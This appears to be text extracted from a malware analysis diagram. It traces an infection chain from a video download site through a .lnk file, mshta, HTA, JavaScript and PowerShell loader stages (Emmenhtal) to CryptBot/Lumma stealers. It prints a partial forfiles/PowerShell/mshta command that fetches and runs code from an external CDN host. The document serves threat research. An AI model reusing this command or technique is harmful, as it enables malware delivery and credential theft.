 Legitimate PE
Malicious
padding
HTA header
Javascript
Powershell
Download
movie
.zip
.lnk
mshta.exe
PE
Video download site
C:\Windows\System32\forfiles.exe /p
C:\Windows /m win.ini /c "powershell .
mshta https://nextomax.b-
cdn.net/nexto"
HTA
Javascript
Powershell
Decrypter
Powershell
Downloader
Emmenhtal
Malicious second-stage
payload (CryptBot/Lumma)